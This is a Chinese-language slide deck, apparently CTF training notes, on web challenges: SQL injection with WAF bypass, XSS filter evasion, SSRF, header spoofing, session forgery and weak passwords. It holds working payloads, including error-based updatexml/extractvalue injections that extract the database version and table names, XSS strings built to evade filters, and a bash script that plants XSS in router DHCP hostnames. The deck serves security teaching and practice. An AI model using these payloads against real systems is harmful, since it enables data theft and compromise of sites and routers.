Slide 1
web类

Slide 2
Sql注入
Insert，update，select型注入，绕过waf
其他各种变态的注入

Slide 3
如何注入&绕过waf
利用mysql的xpath报错（insert注入）
update型二次注入（之前代码审计所分析的例子）
二次编码
添加无用注释
False SQL Injection and Advanced Blind SQL Injection
如有情况，分析其代码，找出策略
等等。。。。

Slide 4
False SQL Injection and Advanced Blind SQL Injection-高级盲注
一般的web防火墙只过滤#, --, /**/,因此该方法在web防火墙中更有效。
如果在MySQL字符串字段为0的情况下，返回结果始终为真。
如果你在ID中输入0，所有内容都将被显示。这就是假SQL注入的原理。无论如何，结果为0（真）将使得登录成功。为了使结果为0（真），你需要一些东西处理整数，如使用位操作和算术运算
‘|0# ’&0# ‘<<0#

Slide 5

例子
‘=’

Slide 6
http://127.0.0.1/login.php?id=%27%20%6f%72%20%31%3d%31%23&password=1234
一般WAF会过滤掉这种非法请求
0'='0
'+1-1-'
’=‘
绕过 or and等限制

Slide 7

那下面的sql语句，怎么注入？
SELECT * FROM [TABLE] WHERE 1 LIMIT 0, $l;
首先，查找mysql手册或者google下

Slide 8
上图为select的语法

Slide 9
所以，其实这算是一个mysql insert注入
前提，打开显示错误模式
在insert语句中人为构造语法错误
updatexml()函数是MYSQL对XML文档数据进行查询和修改的XPATH函数
or updatexml(1,concat(0x7e,(version())),0) or
or updatexml(0,concat(0x7e,(SELECT concat(table_name) FROM information_schema.tables WHERE table_schema=database() limit 0,1)),0) or

Slide 10
其他方法
extractvalue()函数也是MYSQL对XML文档数据进行查询和修改的XPATH函数
or extractvalue(1,concat(0x7e,database())) or
name_const()函数是MYSQL5.0.12版本加入的一个返回给定值的函数。当用来产生一个结果集合列时 , NAME_CONST() 促使该列使用给定名称。
or (SELECT * FROM (SELECT(name_const(version(),1)),name_const(version(),1))a) or
注意，高版本的mysql能获取表信息

Slide 11

前端脚本类
Js解密，一般是各种奇葩的编码格式，扔进console里运行即可
例如

Slide 12

配合一些小的对称加密算法

Slide 13


Slide 14
Xss案例
Tp-link tenda 路由器的xss漏洞
#!/bin/bash
GREEN=$(tput setaf 2 && tput bold)
BLUE=$(tput setaf 6 && tput bold)
echo $BLUE"[+] Persistent XSS DHCP Exploiter via Routers"
echo $GREEN"[+] Vulnerability founded by : Lawrence Amer "
echo -n $BLUE"[~] type XSS Payload here :"
read -e xss
echo $xss > /etc/hostname
echo $GREEN"[+]DHCP HOST NAME IS WRITTEN"

Slide 15
xss
过滤了最常用的script标签,换用img等其他标签
"><img src=1" onerror=alert(1)>
绕过xss的waf
一般只是简单的正则匹配，所以使用jsfuck，html实体编码即可绕过
浏览器的filter绕过
正则表达式大概是这样的(onerror|onload|...)+[\s]=+[\s].+

Slide 16
使用特殊字符编码绕过之，例如ISO-2022-JP
"><meta%20charset="ISO-2022-JP"><svg/onload%1B%28B=alert(1)>
二次编码
"><script>alert(1);2%2502<script</script>
多看看浏览器相关漏洞 exploit-db

Slide 17
SSRF漏洞
可以利用存在缺陷的web应用作为代理攻击远程和本地的服务器
可以对外网、服务器所在内网、本地进行端口扫描，获取一些服务的banner信息
利用file协议读取本地文件等

Slide 18
先通过读取文件，读取/etc/hosts文件，检查域名和ip绑定
再通过ssrf读取远程服务器网站
一般web题目的思路

Slide 19
MISC杂项
打开chrome的开发者模式，检查一下http头
可以试试修改x-forward-for去绕过指定IP地址登陆的限制
修改浏览器的user-agent头
Session伪造

Slide 20
对于前端限制的内容
果断使用chrome的开发者工具修改
对于不能输入的地方，检查一下是否元素被disable了
多用burp suit，从中修改数据

Slide 21
Session伪造
tomcat未删除默认的演示网站，从而可以自己修改session
网站配置错误，导致apache存储session的文件打开，从而伪造session

Slide 22
当然了，还有老生常谈的弱口令
爆破
弱口令
爆破目录，有肯能发现get的用户名和密码
Notes:
一般不会出这种题目，毕竟对服务器的要求太高，爆破不当，很容易搞死服务器

Slide 23
一般web类题目常与代码审计题目出现在一起，也就是说大部分都需要代码审计
掌握常见的那几种漏洞类型
思路灵活一下，不会的google
要学会写脚本，毕竟有些地方真得需要脚本去跑

Slide 24
http://www.atomsec.org/ctf/idf-ctf%E8%AE%AD%E7%BB%83%E8%90%A5%E4%B9%8B%E4%B8%8D%E9%9A%BE%E4%B8%8D%E6%98%93%E7%9A%84js%E5%8A%A0%E5%AF%86/

